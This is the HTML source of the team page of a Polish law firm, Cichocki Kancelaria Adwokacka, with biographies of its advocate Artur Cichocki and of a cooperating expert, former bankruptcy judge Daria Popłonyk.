<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-28"><a href="https://aclegal.pl/zespol" aria-current="page" class="elementor-item elementor-item-active">Zespół</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://aclegal.pl/#obszary" class="elementor-item elementor-item-anchor">Specjalizacje</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://aclegal.pl/proces" class="elementor-item">Proces współpracy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="https://aclegal.pl/blog" class="elementor-item">Baza wiedzy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2221"><a href="https://aclegal.pl/#opinie" class="elementor-item elementor-item-anchor">Opinie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://aclegal.pl/spory" class="elementor-item">Spory z bankami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2497"><a href="https://aclegal.pl/spory-z-bankami/" class="elementor-sub-item">PLN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2498"><a href="https://aclegal.pl/spory-z-bankami/" class="elementor-sub-item">CHF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://aclegal.pl/#kontakt" class="elementor-item elementor-item-anchor">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-01b49e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://aclegal.pl/#onas" class="elementor-item elementor-item-anchor" tabindex="-1">O nas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-28"><a href="https://aclegal.pl/zespol" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Zespół</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://aclegal.pl/#obszary" class="elementor-item elementor-item-anchor" tabindex="-1">Specjalizacje</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://aclegal.pl/proces" class="elementor-item" tabindex="-1">Proces współpracy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="https://aclegal.pl/blog" class="elementor-item" tabindex="-1">Baza wiedzy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2221"><a href="https://aclegal.pl/#opinie" class="elementor-item elementor-item-anchor" tabindex="-1">Opinie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://aclegal.pl/spory" class="elementor-item" tabindex="-1">Spory z bankami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2497"><a href="https://aclegal.pl/spory-z-bankami/" class="elementor-sub-item" tabindex="-1">PLN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2498"><a href="https://aclegal.pl/spory-z-bankami/" class="elementor-sub-item" tabindex="-1">CHF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://aclegal.pl/#kontakt" class="elementor-item elementor-item-anchor" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-c8999de languange-changer elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-wpml-language-switcher" data-id="c8999de" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pl wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img
            class="wpml-ls-flag"
            src="https://aclegal.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native">Polski</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://aclegal.pl/en/team/" class="wpml-ls-link">
                                                                <img
            class="wpml-ls-flag"
            src="https://aclegal.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru">
						<a href="https://aclegal.pl/ru/%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/" class="wpml-ls-link">
                                                                <img
            class="wpml-ls-flag"
            src="https://aclegal.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item">
						<a href="https://aclegal.pl/es/equipo/" class="wpml-ls-link">
                                                                <img
            class="wpml-ls-flag"
            src="https://aclegal.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="lazy" fetchpriority="low"/><span class="wpml-ls-native" lang="es">Español</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-805c9e1 elementor-fixed elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="805c9e1" data-element_type="widget" id="banksy" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Spory<br><br>z<br><br>banka<span class="m-class">m</span>i</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b81b95e elementor-absolute e-transform elementor-widget elementor-widget-heading" data-id="b81b95e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_widescreen&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://aclegal.pl/es">Cliente hispanohablante</a></div>		</div>
				</div>
				</div>
				</div>
		
<main id="content" class="site-main post-2232 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="2232" class="elementor elementor-2232" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-a68e8dc e-flex e-con-boxed e-con e-parent" data-id="a68e8dc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e4ff4fe e-con-full e-flex e-con e-child" data-id="e4ff4fe" data-element_type="container">
				<div class="elementor-element elementor-element-b5dbbbe elementor-widget elementor-widget-heading" data-id="b5dbbbe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zespół</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6dd135b elementor-view-default elementor-widget elementor-widget-icon" data-id="6dd135b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="28" height="31" viewBox="0 0 28 31" fill="none"><path d="M26.3746 30.1185C26.9262 30.1474 27.3967 29.7237 27.4256 29.1722L27.8966 20.1845C27.9255 19.633 27.5019 19.1625 26.9503 19.1336C26.3988 19.1047 25.9283 19.5283 25.8994 20.0799L25.4807 28.0689L17.4916 27.6502C16.9401 27.6213 16.4696 28.045 16.4407 28.5965C16.4118 29.148 16.8354 29.6186 17.387 29.6475L26.3746 30.1185ZM0.256855 1.5495L25.6838 29.789L27.1701 28.4507L1.74314 0.21124L0.256855 1.5495Z"></path></svg>			</div>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0ed0474 e-flex e-con-boxed e-con e-parent" data-id="0ed0474" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1ccac4a e-con-full e-flex e-con e-child" data-id="1ccac4a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4b6b6eb elementor-widget elementor-widget-spacer" data-id="4b6b6eb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5fda141 e-con-full e-flex e-con e-child" data-id="5fda141" data-element_type="container">
				<div class="elementor-element elementor-element-46dbf8a elementor-widget elementor-widget-heading" data-id="46dbf8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xxl">Artur Cichocki</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ecbdcbe elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="ecbdcbe" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-02e26d5 elementor-widget elementor-widget-text-editor" data-id="02e26d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Adwokat, członek Izby Adwokackiej w Warszawie, ukończył studia prawnicze (studia stacjonarne) na Uniwersytecie Warmińsko &#8211; Mazurskim w Olsztynie, rok studiów odbył w ramach Programu Erasmus na jednym z hiszpańskich uniwersytetów, później doskonalił znajomość języka hiszpańskiego prawniczego w hiszpańskiej kancelarii w Burgos. Ukończył Szkołę Prawa Hiszpańskiego. Pracuje w języku polskim, angielskim i hiszpańskim. W wolnych chwilach lubi czytać książki dotyczące historii Polski w okresie międzywojennym XX w. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-398f99a elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="398f99a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-float elementor-repeater-item-6c65ae8" href="https://www.linkedin.com/in/artur-cichocki-09b20324/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="white"></path><path d="M12.9277 10.3642C13.125 10.142 13.2832 9.91624 13.4894 9.72602C13.782 9.44082 14.1283 9.21663 14.5083 9.06648C14.8883 8.91632 15.2943 8.84319 15.7028 8.85135C16.1735 8.84323 16.6431 8.90007 17.0983 9.02024C18.1401 9.32246 18.7445 10.0389 19.0343 11.0558C19.2264 11.8178 19.3131 12.6026 19.2921 13.3882C19.2921 15.0469 19.2921 16.7038 19.2921 18.366C19.2921 18.5207 19.2494 18.5616 19.0966 18.5598C18.2409 18.5527 17.3869 18.5527 16.5348 18.5598C16.3837 18.5598 16.357 18.5153 16.357 18.382C16.357 16.8045 16.357 15.227 16.357 13.6496C16.3659 13.2533 16.3192 12.8578 16.2183 12.4745C16.0139 11.7633 15.5072 11.4078 14.7659 11.4451C13.7543 11.4985 13.2263 12.0016 13.0983 13.0309C13.0669 13.2762 13.0515 13.5232 13.0521 13.7705C13.0521 15.3047 13.0521 16.8389 13.0521 18.3731C13.0521 18.526 13.013 18.5705 12.8565 18.5687C11.9979 18.5687 11.1374 18.5687 10.277 18.5687C10.1383 18.5687 10.0992 18.5331 10.0992 18.3909C10.0992 15.3545 10.0992 12.3174 10.0992 9.27979C10.0992 9.12868 10.1472 9.10201 10.2894 9.10201C11.1072 9.10912 11.9244 9.10912 12.741 9.10201C12.8903 9.10201 12.9294 9.15001 12.9188 9.29224C12.9223 9.63713 12.9277 9.99979 12.9277 10.3642Z" fill="#BB4430"></path><path d="M8.2486 13.8347C8.2486 15.3369 8.2486 16.8391 8.2486 18.3414C8.2486 18.5085 8.20771 18.56 8.03527 18.5582C7.18015 18.5476 6.32683 18.5582 5.47349 18.5582C5.3366 18.5582 5.29572 18.5245 5.29572 18.3805C5.29572 15.3369 5.29572 12.2945 5.29572 9.25336C5.29572 9.12714 5.32771 9.07558 5.46105 9.08447C6.32683 9.08447 7.1926 9.08447 8.05838 9.08447C8.22549 9.08447 8.24682 9.14669 8.24682 9.29069C8.24564 10.8054 8.24623 12.32 8.2486 13.8347Z" fill="#BB4430"></path><path d="M8.4834 6.071C8.48516 6.40872 8.38657 6.73936 8.20015 7.02097C8.01373 7.30258 7.74787 7.52248 7.4363 7.65278C7.12472 7.78307 6.78147 7.8179 6.45008 7.75284C6.11868 7.68777 5.81406 7.52575 5.57488 7.28732C5.3357 7.04889 5.17272 6.74479 5.10662 6.4136C5.04051 6.08241 5.07426 5.73904 5.20358 5.42706C5.3329 5.11508 5.55197 4.84853 5.833 4.66122C6.11402 4.47392 6.44434 4.3743 6.78206 4.375C7.23165 4.37732 7.66224 4.55659 7.98064 4.87399C8.29905 5.1914 8.47967 5.62143 8.4834 6.071Z" fill="#BB4430"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-536c88d elementor-align-right elementor-mobile-align-center elementor-widget-mobile__width-initial elementor-invisible elementor-widget elementor-widget-button" data-id="536c88d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://aclegal.pl/author/arturcichocki/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-plus-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm144 276c0 6.6-5.4 12-12 12h-92v92c0 6.6-5.4 12-12 12h-56c-6.6 0-12-5.4-12-12v-92h-92c-6.6 0-12-5.4-12-12v-56c0-6.6 5.4-12 12-12h92v-92c0-6.6 5.4-12 12-12h56c6.6 0 12 5.4 12 12v92h92c6.6 0 12 5.4 12 12v56z"></path></svg>			</span>
									<span class="elementor-button-text">Wpisy autora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ebcd01b e-flex e-con-boxed e-con e-parent" data-id="ebcd01b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a16de05 e-con-full e-flex e-con e-child" data-id="a16de05" data-element_type="container">
				<div class="elementor-element elementor-element-63b1847 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="63b1847" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5835de1 elementor-align-left elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="5835de1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://aclegal.pl/author/piotrpienkowski/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-plus-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm144 276c0 6.6-5.4 12-12 12h-92v92c0 6.6-5.4 12-12 12h-56c-6.6 0-12-5.4-12-12v-92h-92c-6.6 0-12-5.4-12-12v-56c0-6.6 5.4-12 12-12h92v-92c0-6.6 5.4-12 12-12h56c6.6 0 12 5.4 12 12v92h92c6.6 0 12 5.4 12 12v56z"></path></svg>			</span>
									<span class="elementor-button-text">Wpisy autora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ac22f84 e-flex e-con-boxed e-con e-parent" data-id="ac22f84" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5961d4 e-con-full e-flex e-con e-child" data-id="f5961d4" data-element_type="container">
				<div class="elementor-element elementor-element-f2b79b5 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="f2b79b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Eksperci współpracujący z Kancelarią</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cfd5239 elementor-view-default elementor-widget elementor-widget-icon" data-id="cfd5239" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="28" height="31" viewBox="0 0 28 31" fill="none"><path d="M26.3746 30.1185C26.9262 30.1474 27.3967 29.7237 27.4256 29.1722L27.8966 20.1845C27.9255 19.633 27.5019 19.1625 26.9503 19.1336C26.3988 19.1047 25.9283 19.5283 25.8994 20.0799L25.4807 28.0689L17.4916 27.6502C16.9401 27.6213 16.4696 28.045 16.4407 28.5965C16.4118 29.148 16.8354 29.6186 17.387 29.6475L26.3746 30.1185ZM0.256855 1.5495L25.6838 29.789L27.1701 28.4507L1.74314 0.21124L0.256855 1.5495Z"></path></svg>			</div>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3e5241e e-flex e-con-boxed e-con e-parent" data-id="3e5241e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-37bccfc e-con-full e-flex e-con e-child" data-id="37bccfc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-3fca186 elementor-widget elementor-widget-spacer" data-id="3fca186" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-69927cc e-con-full e-flex e-con e-child" data-id="69927cc" data-element_type="container">
				<div class="elementor-element elementor-element-99af9b9 elementor-widget elementor-widget-heading" data-id="99af9b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xxl">Daria Popłonyk</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c2928e6 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="c2928e6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-85f439b elementor-widget elementor-widget-text-editor" data-id="85f439b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Adwokat, Izba Adwokacka w Warszawie, były sędzia, ukończyła Wydział Prawa i Administracji (studia stacjonarne) na Uniwersytecie Wrocławskim, a następnie aplikację sądową. W Szkole Głównej Handlowej w Warszawie ukończyła studia podyplomowe Ekonomia dla prawników. Specjalizuje się w prawie upadłościowym, restrukturyzacyjnym oraz gospodarczym. W latach 2003 &#8211; 2019 orzekała w Wydziale Gospodarczym d/s Upadłościowych i Restrukturyzacyjnych Sądu Rejonowego dla m. st. Warszawy w Warszawie, sprawowała także funkcję Zastępcy Przewodniczącego a następnie Przewodniczącego tego największego w Polsce wydziału upadłościowego. Od 2019 r. orzekała w Sądzie Okręgowym w Warszawie, m. in. w sprawach tzw. kredytów frankowych. W swojej pracy zajmowała się również prawem ochrony konsumentów. Jest autorką glos do orzeczeń Sądu Najwyższego i artykułów naukowych. Wykładała w Krajowej Szkole Sądownictwa i Prokuratury, oraz na Uczelni Łazarskiego i na Uniwersytecie Poznańskim w ramach studiów podyplomowych dla kandydatów na doradców restrukturyzacyjnych. W swojej karierze prawniczej była także członkiem zespołu przy Ministrze Sprawiedliwości do opracowania pytań na egzamin zawodowy dla kandydatów na doradców restrukturyzacyjnych, brała udział w pracach nad Krajowym Rejestrem Zadłużonych. Jako jedna z pierwszych sędziów w Polsce prowadziła międzynarodowe wtórne postępowanie upadłościowe oraz postępowanie upadłościowe dewelopera na podstawie odrębnych przepisów. Była również stałym arbitrem konsumenckiego sądu polubownego działającego przy Inspekcji Handlowej we Wrocławiu. Posiada ponad 22- letnie doświadczenie jako prawnik.</p>						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="42" class="elementor elementor-42 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6843e48 e-flex e-con-boxed e-con e-parent" data-id="6843e48" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dfe7c4f e-con-full e-flex e-con e-child" data-id="dfe7c4f" data-element_type="container">
				<div class="elementor-element elementor-element-1cb3f1f elementor-widget elementor-widget-image" data-id="1cb3f1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="800" height="400" src="https://aclegal.pl/wp-content/uploads/2022/10/Projekt-bez-tytulu-2.svg" class="attachment-large size-large wp-image-2492" alt=""  loading="lazy" fetchpriority="low"/>													</div>
				</div>
				<div class="elementor-element elementor-element-9ba099b elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="9ba099b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2022 Cichocki Kancelaria Adwokacka</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0d38742 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="0d38742" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://aclegal.pl/polityka-prywatnosci/">Polityka Prywatności</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-36f8301 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="36f8301" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><br /><strong>Jesteśmy członkiem:</strong></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-4adb0cb elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="4adb0cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.wolep.com/">
							<img width="500" height="151" src="https://aclegal.pl/wp-content/uploads/2022/10/wolep-logo-white.png" class="attachment-large size-large wp-image-3743" alt="" srcset="https://aclegal.pl/wp-content/uploads/2022/10/wolep-logo-white.png 500w, https://aclegal.pl/wp-content/uploads/2022/10/wolep-logo-white-300x91.png 300w" sizes="(max-width: 500px) 100vw, 500px"  loading="lazy" fetchpriority="low"/>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-749a535 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="749a535" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.pdig.pl/pl/">
							<img width="800" height="491" src="https://aclegal.pl/wp-content/uploads/2022/10/logo_6-1024x629.png" class="attachment-large size-large wp-image-3747" alt="" srcset="https://aclegal.pl/wp-content/uploads/2022/10/logo_6-1024x629.png 1024w, https://aclegal.pl/wp-content/uploads/2022/10/logo_6-300x184.png 300w, https://aclegal.pl/wp-content/uploads/2022/10/logo_6-768x471.png 768w, https://aclegal.pl/wp-content/uploads/2022/10/logo_6.png 1080w" sizes="(max-width: 800px) 100vw, 800px"  loading="lazy" fetchpriority="low"/>								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e10c7b5 e-con-full e-flex e-con e-child" data-id="e10c7b5" data-element_type="container">
				<div class="elementor-element elementor-element-604dcde elementor-widget elementor-widget-heading" data-id="604dcde" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kancelaria</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-80c0584 elementor-widget elementor-widget-ucaddon_simple_list_menu" data-id="80c0584" data-element_type="widget" data-widget_type="ucaddon_simple_list_menu.default">
				<div class="elementor-widget-container">
			<!-- start List Menu -->
		<link id='font-awesome-css' href='https://aclegal.pl/wp-content/cache/flying-press/de85065096fd.fontawesome-all.min.css' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://aclegal.pl/wp-content/cache/flying-press/e140a7d32f34.fontawesome-v4-shims.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: List Menu */

#uc_simple_list_menu_elementor17310
{
  text-align:left;
}
#uc_simple_list_menu_elementor17310 ul
{
  padding:0;
  list-style:none;
  margin:0;
}

#uc_simple_list_menu_elementor17310 ul li
{
  padding:0;
  list-style:none;
  margin:0;
}

#uc_simple_list_menu_elementor17310 ul li.current_page_item
{
  background-color:#F2F2F200;
}

#uc_simple_list_menu_elementor17310 ul ul li.current_page_item
{
  background-color:#F2F2F200;
}

#uc_simple_list_menu_elementor17310 ul ul ul li.current_page_item
{
  background-color:#e6e6e6;
}

#uc_simple_list_menu_elementor17310 ul li:last-child
{
  border-bottom:none;
}

#uc_simple_list_menu_elementor17310 ul li a
{
  text-decoration:none;
  display:block;
}</style>

			<div id="uc_simple_list_menu_elementor17310" class="simple_list_menu">
<ul id="menu-main-menu" class="uc-list-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://aclegal.pl/#onas">O nas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-28"><a href="https://aclegal.pl/zespol" aria-current="page">Zespół</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://aclegal.pl/#obszary">Specjalizacje</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://aclegal.pl/proces">Proces współpracy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="https://aclegal.pl/blog">Baza wiedzy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2221"><a href="https://aclegal.pl/#opinie">Opinie</a></li>
